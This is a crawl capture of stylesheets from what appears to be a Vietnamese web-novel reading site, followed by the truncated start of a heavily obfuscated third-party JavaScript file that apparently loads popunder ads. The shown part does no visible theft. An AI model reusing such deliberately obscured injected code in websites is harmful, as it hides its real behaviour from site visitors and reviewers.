70px!important;position:relative;font-size:16px;margin:0}.list-group-item-primary.item-featured .content{padding-right:110px!important;min-height:150px;padding-top:15px!important;padding-bottom:15px!important;padding-left:25px!important}.list-group-item-primary.item-featured .content .index{top:20px;margin:0}.list-group-item-primary .content .index{width:26px;height:26px;line-height:26px;position:absolute;top:0;bottom:0;left:0;margin:auto;font-weight:600;text-align:center;color:#6b9876;font-size:14px}.list-group-item-primary .content .index.index-star{-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto;background-repeat:no-repeat;width:30px;height:30px;line-height:30px}.list-group-item-primary .content .index.index-star.index-1{color:#fff;background-image:url(../images/icon-star-1.png)}.list-group-item-primary .content .index.index-star.index-2{color:#fff;background-image:url(../images/icon-star-2.png)}.list-group-item-primary .content .index.index-star.index-3{color:#fff;background-image:url(../images/icon-star-3.png)}.list-group-item-primary .content .info{position:relative;padding-right:60px}.list-group-item-primary.item-featured .content .info{padding:0 10px}.list-group-item-primary .content .info .title{width:100%!important;padding:0;font-weight:500;margin:0;line-height:20px;font-size:inherit}.list-group-item-primary.item-featured .content .info .title{margin:0 0 6px;line-height:20px}.list-group-item-primary .content .info .title a{display:block;text-decoration:none;color:inherit;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:10px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.list-group-item-primary.item-featured .content .info .title a{padding:0;color:inherit;text-decoration:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.list-group-item-primary .content .info .point,.list-group-item-primary .content .info .view{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;height:20px;top:0;bottom:0;margin:auto;font-size:14px}.list-group-item-primary.item-featured .content .info .view{line-height:20px;margin-bottom:10px;position:static}.text-red{color:#c12a1c!important}.fz-16{font-size:16px!important}.list-group-item-primary.item-featured .content .info .extra-info{font-size:13px;line-height:18px;color:#999}.list-group-item-primary.item-featured .content .info .extra-info p{padding:0;margin:0}.list-group-item-primary.item-featured .content .info .extra-info p a{margin-right:5px}.list-group-item-primary.item-featured .content .thumb{position:absolute;float:right;width:80px;height:120px;text-align:center;top:15px;right:30px}.book-cover{-webkit-transform:perspective(80px) rotateY(-10deg);-moz-transform:perspective(80px) rotateY(-10deg);transform:perspective(80px) rotateY(-10deg)}.book-cover-link{position:relative;z-index:10;display:inline-block;-webkit-transform:translateZ(50px);-moz-transform:translateZ(50px);transform:translateZ(50px);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.book-cover img{width:80px;height:120px;outline:1px solid transparent}.book-cover span{position:absolute;z-index:1}.book-cover span{position:absolute;display:none;z-index:1;top:84.1%;left:7px;width:20px;height:10px;content:'';-webkit-transform:perspective(74px) rotateX(-70deg) rotateY(-5deg);-moz-transform:perspective(74px) rotateX(-70deg) rotateY(-5deg);-ms-transform:scale(0);transform:perspective(74px) rotateX(-70deg) rotateY(-5deg);-webkit-box-shadow:25px 0 5px 5px #adadad;-moz-box-shadow:25px 0 5px 5px #adadad;box-shadow:25px 0 5px 5px #adadad}.book-cover:after{position:absolute;z-index:2;top:2%;left:99%;width:10%;height:96%;content:' ';-webkit-transform:perspective(80px) rotateY(30deg);-moz-transform:perspective(80px) rotateY(30deg);transform:perspective(80px) rotateY(30deg);background-color:#efefef;-webkit-box-shadow:inset 0 0 5px #333;-moz-box-shadow:inset 0 0 5px #333;box-shadow:inset 0 0 5px #333}.list-group-item-table{border:0;padding:0;margin:0}.list-group-item-table .content{padding:10px 0 10px 70px;position:relative;border-bottom:1px dashed #eee}.list-group-item-table .content .index{-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto;background-repeat:no-repeat;width:30px;height:30px;line-height:30px;position:absolute;top:0;bottom:0;left:0;margin:auto;font-weight:600;text-align:center;color:#6b9876;font-size:14px}.list-group-item-table .content .index.index-star.index-1{color:#fff;background-image:url(../images/icon-star-1.png)}.list-group-item-table .content .index.index-star.index-2{color:#fff;background-image:url(../images/icon-star-2.png)}.list-group-item-table .content .index.index-star.index-3{color:#fff;background-image:url(../images/icon-star-3.png)}.list-group-item-table .content .thumb{position:absolute;height:30px;width:30px;overflow:hidden;left:40px;margin:auto;top:0;bottom:0}.moicapnhat .content .thumb{left:0}.moicapnhat .content{padding:10px 0 10px 30px}.moicapnhat .content .info .title{width:40%!important}.moicapnhat .content .info .author{width:15%!important}.moicapnhat .vip_detail,.moicapnhat .dich_detail,.moicapnhat .sangtac_detail{margin-left:2px;padding:4px 3px;border-radius:3px;font-size:12px}.list-group-item-table .content .thumb img{width:100%;transition:all 2s ease-in-out}.list-group-item-table .content .thumb img:hover{transform:scale(2,2)}.list-group-item-table .content .info{overflow:hidden}.list-group-item-table .content .info > *{display:block;padding:0 5px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;line-height:25px;float:left}.list-group-item-table .content .info .title{width:35%;font-weight:500;margin:0;font-size:14px}.list-group-item-table .content .info .vip{}.list-group-item-table .content .info .title a{color:inherit;display:block;text-decoration:none;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.list-group-item-table .content .info .chap{width:30%}.list-group-item-table .content .info .author{width:20%;color:#999}.list-group-item-table .content .info .time{width:15%;text-align:right;color:#999}.vip{}.vip_detail,.dich_detail,.sangtac_detail{margin-left:5px;padding:5px;border-radius:5px;color:red;font-weight:700;font-size:17px}.dich_detail{top:30px;background:#66ad5b}.vip_detail{background:#fdf53d}.sangtac_detail{top:60px;background:#828282}.num_tt{width:20px;float:right;background:#FA3E3E;color:#fff;text-align:center;border-radius:3px}.tt_user .num_tt{top:-5px;padding:4px;font-size:8px;border-radius:5px;right:-5px;float:none;border-radius:10px;position:relative}.thongbao .active{font-weight:700}.block .block-header{border-bottom:1px solid #eee}.list-group-item-with-thumb{border:0;padding:0;margin:0}.list-group-item-with-thumb .content{padding:10px 60px 10px 40px;border-bottom:1px dashed #eee;position:relative}.list-group-item-with-thumb .content .thumb{width:30px;height:45px;display:block;position:absolute;left:0;top:0;bottom:0;margin:auto;overflow:hidden}.list-group-item-with-thumb .content .info .title{font-weight:500;padding:0;margin:0 0 5px;line-height:20px;font-size:14px;width:100%}.list-group-item-with-thumb .content .info .title a{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;display:block;text-decoration:none;color:inherit;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.list-group-item-with-thumb .content .info .chap{color:#666;margin-bottom:0;line-height:20px;width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.list-group-item-with-thumb .content .actions{position:absolute;right:0;height:20px;top:0;bottom:0;margin:auto}.list-group-item-with-thumb .content .actions .btn-view{line-height:20px;color:#6b9876;text-decoration:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#6B9876;border-color:#6B9876}.pagination > li > a,.pagination > li > span{color:#6B9876}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#6B9876}.btn-loctruyen{width:100%}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:3px}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:3px;border-bottom-right-radius:3px}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:3px;border-bottom-left-radius:3px}.loctruyen label{padding:3px 6px;margin-right:3px;font-size:12px;margin-bottom:4px;color:#6b9876;background-color:transparent;border-color:#6b9876;-webkit-box-shadow:0 3px 4px 0 rgba(107,152,118,.3);-moz-box-shadow:0 3px 4px 0 rgba(107,152,118,.3);box-shadow:0 3px 4px 0 rgba(107,152,118,.3);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.loctruyen-select{width:120px!important}.input-group{width:150px;position:relative;display:table;border-collapse:separate;float:left;margin-right:4px}.media .img-lc{padding-right:0}.media-heading{padding:0;margin-top:0;margin-bottom:5px;font-weight:500}.media-body p{font-size:13px}.media-body .small{font-size:12px;margin-bottom:5px}.truyencv-detail-info-block .info{margin-bottom:15px}.truyencv-detail-info-block .info .btn{border-radius:0;margin-bottom:15px}.truyencv-detail-info-block .info .buttons a{color:#fff}.truyencv-detail-info-block .info .title{margin:0 0 15px;font-size:26px;line-height:36px;font-weight:400}.btb-decu{width:100%}.btb-decu i{font-size:12px!important}.avarta{padding-top:99%!important}.truyencv-detail-info-block .info .list{margin-bottom:30px}.truyencv-detail-info-block .info .list .item{margin-bottom:10px;line-height:32px;position:relative;padding-left:75px}.truyencv-detail-info-block .info .list .item-label{position:absolute;left:0;top:0;color:#666}.truyencv-detail-info-block .info .list a{background-color:#f2f7f3;border:solid 1px #e3ede5;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;display:inline-block;margin-bottom:10px;margin-right:10px;line-height:32px;padding:0 18px;color:#6b9876;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.truyencv-detail-info-block .info .list a:hover{background-color:#6b9876;color:#fff}.truyencv-detail-tab{margin-bottom:30px;margin-top:20px}.truyencv-detail-tab .list-overview{border-top:1px dashed #eee;margin-bottom:35px;font-size:16px}.truyencv-detail-tab .list-overview .item{line-height:30px;padding:10px 120px 10px 180px;border-bottom:1px dashed #eee;position:relative}.truyencv-detail-tab .list-overview .item-title{width:180px;position:absolute;left:0;top:0;bottom:0;height:30px;margin:auto;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;font-weight:600}.truyencv-detail-tab .list-overview .item > div{padding:0 15px}.truyencv-detail-tab .list-overview .item-title .truyencv-icon{float:left;margin-right:15px}.truyencv-icon.icon-list{background-image:url(../images/icon-list.png);width:18px;height:24px}.truyencv-detail-tab .list-overview .item-value > a{color:#6b9876;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.truyencv-detail-tab .list-overview .item-time{width:175px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;top:0;bottom:0;margin:auto;height:30px;color:#999}@media screen and (max-width: 767px){.truyencv-detail-tab .list-overview .item-title{position:relative;margin:0}.truyencv-detail-tab .list-overview .item{padding:10px 0}.truyencv-detail-tab .list-overview .item-time{position:relative;margin:0}}.truyencv-detail-related .item .info .title{font-size:16px;line-height:22px;font-weight:400;margin:0}.truyencv-detail-related .item .info .title > a{overflow:hidden;height:66px;display:block;color:inherit;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.truyencv-detail-related .item .info .title > a:hover{color:#6b9876}.truyencv-detail-related{margin-top:30px}.truyencv-detail-chap .list-chap{margin-top:30px;line-height:40px}.truyencv-detail-chap .list-chap .item{border-bottom:1px dashed #eee;padding-right:80px;position:relative}.read-info-block .meta{margin:0 -15px}.read-info-block .meta > li{display:inline-block;padding:0 15px;line-height:24px;margin-bottom:10px}.read-info-block .meta > li .item-icon{float:left;margin-right:10px;height:24px;width:24px;position:relative}.read-info-block .meta > li .item-icon .truyencv-icon{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.truyencv-icon.icon-eye-grey{background-image:url(../images/icon-eye-grey.png);width:21px;height:14px}.truyencv-icon.icon-list-grey{background-image:url(../images/icon-list-grey.png);width:13px;height:18px}.truyencv-icon.icon-time-grey{background-image:url(../images/icon-time-grey.png);width:18px;height:18px}.truyencv-read-content{float:left;margin:auto auto 30px;background-repeat:repeat;background-position:center;padding:50px 70px;position:relative;max-width:100%!important;min-width:50%!important}.truyencv-read-content p{font-size:26px;line-height:140%;font-family:'Palatino Linotype',sans-serif}.truyencv-read-navigation{margin-bottom:50px}.truyencv-read-navigation > .btn > span{display:block;height:40px;width:40px;position:relative}.truyencv-read-navigation > .btn .truyencv-icon{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.truyencv-icon.icon-prev-bold{background-image:url(../images/icon-prev-bold.png);width:22px;height:18px}.truyencv-icon.icon-next-bold{background-image:url(../images/icon-next-bold.png);width:22px;height:18px}.fbcomment{margin-top:10px;background-color:#fff;padding:15px;border-radius:5px}.modal.modal-auth .modal-dialog .modal-content .modal-header{border:0;background-color:#6b9876;height:60px;text-align:center;position:relative}.modal.modal-auth .modal-dialog .modal-content .modal-header .close{text-shadow:none;position:absolute;top:12px;right:12px;width:14px;height:14px;margin:0}.truyencv-icon.icon-close{background-image:url(../images/icon-close.png);width:14px;height:14px}.modal.modal-auth .modal-dialog .modal-content .modal-header:after{position:absolute;background:url(../images/nav-bg.png) repeat-x center;-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%;height:8px;left:0;right:0;bottom:-7px;width:100%}.modal.modal-auth .modal-dialog .modal-content .modal-header .modal-title{font-size:24px;line-height:30px;color:#fff;padding:0}.modal.modal-auth .modal-dialog .modal-content .modal-body{position:relative;padding:28px 80px 0}.modal.modal-auth .modal-dialog .modal-content .modal-body form .form-group .form-control{height:40px;background-color:#f5f5f5;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.modal.modal-auth .modal-dialog .modal-content .modal-body form .form-group label{font-weight:400;margin-bottom:8px}.select_search{display:inline-block}.cauhinh{margin:10px 0}.cauhinh i{top:0}.list-color label{position:relative;display:block;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%!important;margin-right:10px;margin-bottom:10px;border:1px solid #eee;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.list-color label.active{border:1px solid #f03f56}.list-color label::after{content:'';display:block;width:8px;height:14px;border:solid #f03f56;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:0;right:0;bottom:0;top:-3px;margin:auto;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.list-color label.active::after{opacity:1;visibility:visible}.color-item1{background-color:#efeade;border-color:#ded4bc}.color-item2{background-color:#ece3bf;border-color:#e0d298}.color-item3{background-color:#ddecdd;border-color:#bcdabc}.color-item4{background-color:#d7e6eb;border-color:#b5d1da}.color-item5{background-color:#efdcdc;border-color:#dfb9b9}.color-item6{background-color:#d5d5d5;border-color:#bcbbbb}.color-item7{background-color:#2c2d2e;border-color:#131414}.color-item8{background:#EEE}.color_item1{background:#E4DECE}.color_item1 .projects{background:#EAE4D3}.color_item1 .header-main{background:#F6F1E7}.color_item1 .header-main:after{display:none}.color_item1 .user-block a{color:#333}.color_item2{background:#d3ba7e}.color_item2 .projects{background:#F1E8C2}.color_item2 .header-main{background:#F1E6C5}.color_item2 .header-main:after{display:none}.color_item2 .user-block a{color:#333}.color_item3{background:#CEE0CE}.color_item3 .projects{background:#E5F1E5}.color_item3 .header-main{background:#E3EFE3}.color_item3 .header-main:after{display:none}.color_item3 .user-block a{color:#333}.color_item4{background:#d7e6eb}.color_item4 .projects{background:#E2EFF3}.color_item4 .header-main{background:#E2EFF3}.color_item4 .header-main:after{display:none}.color_item4 .user-block a{color:#333}.color_item5{background:#efdcdc}.color_item5 .projects{background:#F5E4E4}.color_item5 .header-main{background:#E8D5D5}.color_item5 .header-main:after{display:none}.color_item5 .user-block a{color:#333}.color_item6{background:#d5d5d5}.color_item6 .projects{background:#dbdbdb}.color_item6 .header-main{background:#DEDEDE}.color_item6 .header-main:after{display:none}.color_item7{background:#0F1112}.color_item7 .projects{background:#17191A;color:#999}.color_item7 .header-main{background:#17191A}.color_item7 .header-main:after{display:none}.color_item7 .menu-nav > ul > li > a{background:none}.color_item8{background:#EEE}.font_family0,.font_family0 p,.font_family0 span{font-family:'Palatino Linotype',sans-serif}.font_family1,.font_family1 p,.font_family1 span{font-family:'Roboto',sans-serif}.font_family2,.font_family2 p,.font_family2 span{font-family:'Open Sans',sans-serif}@font-face{font-family:'Lato';src:url(../fonts/Lato-Regular.ttf) format("woff2");font-weight:400;font-style:normal}.font_family3,.font_family3 p,.font_family3 span{font-family:'Lato',sans-serif}.font_family4,.font_family4 p,.font_family4 span{font-family:'Merriweather',serif}.font_family5,.font_family5 p,.font_family5 span{font-family:'Playfair Display'}.font_family6,.font_family6 p,.font_family6 span{font-family:'Times New Roman',serif}.font_family7,.font_family7 p,.font_family7 span{font-family:'Courier New',Monospace}.font_family8,.font_family8 p,.font_family8 span{font-family:'Be Vietnam Pro'}.font_line_height11 p,.font_line_height11 span{line-height:1.1}.font_line_height12 p,.font_line_height12 span{line-height:1.2}.font_line_height13 p,.font_line_height13 span{line-height:1.3}.font_line_height14 p,.font_line_height14 span{line-height:1.4}.font_line_height15 p,.font_line_height15 span{line-height:1.5}.font_line_height16 p,.font_line_height16 span{line-height:1.6}.font_line_height17 p,.font_line_height17 span{line-height:1.7}.font_line_height18 p,.font_line_height18 span{line-height:1.8}.font_line_height19 p,.font_line_height19 span{line-height:1.9}.font_line_height20 p,.font_line_height20 span{line-height:2}.font_size13 p,.font_size13 span{font-size:13px}.font_size14 p,.font_size14 span{font-size:14px}.font_size15 p,.font_size15 span{font-size:15px}.font_size16 p,.font_size16 span{font-size:16px}.font_size17 p,.font_size17 span{font-size:17px}.font_size18 p,.font_size18 span{font-size:18px}.font_size19 p,.font_size19 span{font-size:19px}.font_size20 p,.font_size20 span{font-size:20px}.font_size21 p,.font_size21 span{font-size:21px}.font_size22 p,.font_size22 span{font-size:22px}.font_size23 p,.font_size23 span{font-size:23px}.font_size24 p,.font_size24 span{font-size:24px}.font_size25 p,.font_size25 span{font-size:25px}.font_size26 p,.font_size26 span{font-size:26px}.font_size27 p,.font_size27 span{font-size:27px}.font_size28 p,.font_size28 span{font-size:28px}.font_size29 p,.font_size29 span{font-size:29px}.font_size30 p,.font_size30 span{font-size:30px}.font_size31 p,.font_size31 span{font-size:31px}.font_size32 p,.font_size32 span{font-size:32px}.font_size33 p,.font_size33 span{font-size:33px}.font_size34 p,.font_size34 span{font-size:34px}.font_size35 p,.font_size35 span{font-size:35px}.font_size36 p,.font_size36 span{font-size:36px}.font_size37 p,.font_size37 span{font-size:37px}.font_size38 p,.font_size38 span{font-size:38px}.font_size39 p,.font_size39 span{font-size:39px}.font_size40 p,.font_size40 span{font-size:40px}.font_size41 p,.font_size41 span{font-size:41px}.font_size42 p,.font_size42 span{font-size:42px}.font_size43 p,.font_size43 span{font-size:43px}.font_size44 p,.font_size44 span{font-size:44px}.font_size45 p,.font_size45 span{font-size:45px}.font_size46 p,.font_size46 span{font-size:46px}.buttons i{font-size:20px}.MultiCheckBox{border:1px solid #ccc;padding:6px;cursor:pointer}.MultiCheckBox .k-icon{font-size:15px;float:right;font-weight:bolder;margin-top:-7px;height:10px;width:14px;color:#787878}.MultiCheckBoxDetail{z-index:2;background:#fff;display:none;position:absolute;border:1px solid #e2e2e2;overflow-y:hidden}.MultiCheckBoxDetailBody{overflow-y:scroll}.MultiCheckBoxDetail .cont{clear:both;overflow:hidden;padding:2px}.MultiCheckBoxDetail .cont input[type=checkbox]{margin:4px 5px 4px 2px}.MultiCheckBoxDetail .cont:hover{background-color:#cfcfcf}.MultiCheckBoxDetailBody > div > div{float:left;cursor:pointer}.MultiCheckBoxDetail > div > div:nth-child(1){}.MultiCheckBoxDetailHeader{overflow:hidden;position:relative;height:28px;background-color:#3d3d3d;cursor:pointer}.MultiCheckBoxDetailHeader > input{position:absolute;top:4px;left:3px}.MultiCheckBoxDetailHeader > div{position:absolute;top:5px;left:24px;color:#fff}#loading-chuongvip{display:none}#loading-chuongvip img{margin:5px auto}

--- FILE ---
content_type: text/css
request_url: https://truyenhoangdung.xyz/publics/css/slicknav.css
body_size: 375
content:
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em;cursor:pointer}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item{display:block;cursor:pointer}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;margin:0;padding:0}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);border-radius:2px}.slicknav_menu .slicknav_menutxt{color:#FFF;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5}.slicknav_menu{background-color:#719977;color:#fff;z-index:999;position:fixed;top:0;padding:5px;width:100%}.slicknav_nav{padding-top:25px;color:#fff;font-size:.875em}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;text-transform:uppercase}.slicknav_nav ul ul{margin-left:20px}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px}.slicknav_nav a{color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:none!important;font-weight:700;padding:5px 10px;margin:2px 5px;text-decoration:none}.slicknav_nav a span.pull-right{display:none}.slicknav_nav li.pull-right{float:left!important;margin-top:10px}.slicknav_nav li.pull-right a{display:none}.slicknav_nav li.pull-right ul{display:block!important;margin-left:14px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_item a i{display:none}.slicknav_nav .slicknav_item:hover{}.slicknav_nav .slicknav_txtnode{margin-left:15px}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.asdfix.com/show-api.js
body_size: 36517
content:
(function() {
   /* ######---#### ---##### --- ################################################################################################### */
  window.popns = 'IOarzRhPlP'; window.pop_cdn = 1; S2aa.b2aa = b2aa; S2aa[47018] = window; S2aa[257027] = A7RR(S2aa[47018]); S2aa[285533] = U6CC(S2aa[47018]); S2aa[120696] = function() { var t = 2; for (; t !== 1;) { switch (t) { case 2: return { z0h: function(t) { var n = 2; for (; n !== 10;) { switch (n) { case 9: c = 0; n = 8; break; case 8: r += d7RR.B7RR(a.R7RR(i) ^ t.R7RR(c)); n = 7; break; case 4: n = i < a.length ? 3 : 6; break; case 3: n = c === t.length ? 9 : 8; break; case 2: var e = function(t) { var n = 2; for (; n !== 13;) { switch (n) { case 2: var e = []; n = 1; break; case 4: e.E7RR(d7RR.B7RR(t[i] + 30)); n = 3; break; case 9: var r, a; n = 8; break; case 5: n = i < t.length ? 4 : 9; break; case 3: i++; n = 5; break; case 14: return a; break; case 1: var i = 0; n = 5; break; case 8: r = e.Q7RR(function() { var t = 2; for (; t !== 1;) { switch (t) { case 2: return .5 - k7RR.x7RR(); break } } }).N7RR(""); a = S2aa[r]; n = 6; break; case 6: n = !a ? 8 : 14; break } } }; n = 1; break; case 1: var r = "", a = n7RR(e([67, 20, 68, 67])()); n = 5; break; case 7: i++, c++; n = 4; break; case 5: var i = 0, c = 0; n = 4; break; case 6: r = r.U7RR("~"); var s = 0; var u = function(t) { var n = 2; for (; n !== 18;) { switch (n) { case 2: n = s === 0 && t === 147 ? 1 : 4; break; case 14: n = s === 4 && t === 193 ? 13 : 12; break; case 19: u = o; n = 5; break; case 1: r.z7RR.f7RR(r, r.a7RR(-10, 10).a7RR(0, 8)); n = 5; break; case 11: r.z7RR.f7RR(r, r.a7RR(-7, 7).a7RR(0, 6)); n = 5; break; case 12: n = s === 5 && t === 430 ? 11 : 10; break; case 10: n = s === 6 && t === 349 ? 20 : 19; break; case 4: n = s === 1 && t === 271 ? 3 : 9; break; case 3: r.z7RR.f7RR(r, r.a7RR(-9, 9).a7RR(0, 7)); n = 5; break; case 5: return s++, r[t]; break; case 20: r.z7RR.f7RR(r, r.a7RR(-5, 5).a7RR(0, 4)); n = 5; break; case 9: n = s === 2 && t === 215 ? 8 : 7; break; case 6: r.z7RR.f7RR(r, r.a7RR(-5, 5).a7RR(0, 3)); n = 5; break; case 7: n = s === 3 && t === 222 ? 6 : 14; break; case 8: r.z7RR.f7RR(r, r.a7RR(-8, 8).a7RR(0, 7)); n = 5; break; case 13: r.z7RR.f7RR(r, r.a7RR(-5, 5).a7RR(0, 4)); n = 5; break } } }; var o = function(t) { var n = 2; for (; n !== 1;) { switch (n) { case 2: return r[t]; break } } }; return u; break } } }("T(XTMR") }; break } } }(); S2aa.F4G = function() { return typeof S2aa[120696].z0h === "function" ? S2aa[120696].z0h.apply(S2aa[120696], arguments) : S2aa[120696].z0h }; S2aa.n4G = function() { return typeof S2aa[120696].z0h === "function" ? S2aa[120696].z0h.apply(S2aa[120696], arguments) : S2aa[120696].z0h }; S2aa.F8O = function() { return typeof S2aa[385654].C8O === "function" ? S2aa[385654].C8O.apply(S2aa[385654], arguments) : S2aa[385654].C8O }; S2aa.d3Y = function() { return typeof S2aa[508425].S0Y === "function" ? S2aa[508425].S0Y.apply(S2aa[508425], arguments) : S2aa[508425].S0Y }; S2aa.Q8O = function() { return typeof S2aa[385654].R8O === "function" ? S2aa[385654].R8O.apply(S2aa[385654], arguments) : S2aa[385654].R8O }; function U6CC(t) { function n(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].RegExp; break } } } function e(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0]; break } } } var r = 2; for (; r !== 71;) { switch (r) { case 42: c[67] = c[46]; c[67] += c[69]; c[67] += c[69]; c[18] = c[63]; c[18] += c[51]; c[18] += c[81]; r = 36; break; case 55: var a = function(t, n, e, r) { var a = 2; for (; a !== 5;) { switch (a) { case 2: var i = [arguments]; s(c[0][0], i[0][0], i[0][1], i[0][2], i[0][3]); a = 5; break } } }; r = 77; break; case 29: c[51] = "6"; c[46] = "Y6"; c[38] = 1; c[17] = 0; r = 42; break; case 33: c[81] = "CC"; c[69] = ""; c[63] = "y"; c[69] = "C"; r = 29; break; case 45: c[65] += c[1]; c[65] += c[4]; c[83] = c[7]; c[83] += c[51]; r = 62; break; case 58: c[50] = c[6]; c[50] += c[2]; c[50] += c[3]; r = 55; break; case 77: a(e, c[50], c[17], c[98]); r = 76; break; case 74: a(i, "push", c[38], c[15]); r = 73; break; case 22: c[95] = ""; c[95] = ""; c[95] = "_"; c[81] = ""; r = 33; break; case 26: c[73] = "__"; c[90] = "6C"; c[74] = ""; c[74] = "_a"; r = 22; break; case 62: c[83] += c[81]; c[98] = c[5]; c[98] += c[51]; c[98] += c[81]; r = 58; break; case 75: a(e, c[65], c[17], c[30]); r = 74; break; case 17: c[8] = "S6"; c[9] = ""; c[88] = "f"; c[9] = "bstract"; r = 26; break; case 10: c[1] = ""; c[1] = ""; c[1] = "opti"; c[8] = ""; r = 17; break; case 72: a(u, "apply", c[38], c[67]); r = 71; break; case 36: c[49] = c[95]; c[49] += c[74]; c[49] += c[9]; c[15] = c[8]; r = 51; break; case 51: c[15] += c[69]; c[15] += c[69]; c[30] = c[88]; c[30] += c[90]; c[30] += c[69]; c[65] = c[73]; r = 45; break; case 7: c[5] = "N"; c[7] = ""; c[6] = "__res"; c[7] = "p"; c[4] = ""; c[4] = "mize"; r = 10; break; case 2: var c = [arguments]; c[3] = ""; c[3] = "dual"; c[2] = ""; c[2] = ""; c[2] = "i"; c[5] = ""; r = 7; break; case 73: a(e, c[49], c[17], c[18]); r = 72; break; case 76: a(n, "test", c[38], c[83]); r = 75; break } } function s(t, n, e, r, a) { var i = 2; for (; i !== 7;) { switch (i) { case 2: var c = [arguments]; c[8] = "ty"; c[5] = ""; c[5] = "er"; c[9] = ""; i = 9; break; case 9: c[9] = "defineProp"; try { var s = 2; for (; s !== 8;) { switch (s) { case 2: c[6] = {}; c[4] = (1, c[0][1])(c[0][0]); c[7] = [c[4], c[4].prototype][c[0][3]]; s = 4; break; case 4: c[6].value = c[7][c[0][2]]; try { var u = 2; for (; u !== 3;) { switch (u) { case 4: c[0][0].Object[c[1]](c[7], c[0][4], c[6]); u = 3; break; case 2: c[1] = c[9]; c[1] += c[5]; c[1] += c[8]; u = 4; break } } } catch (t) {} 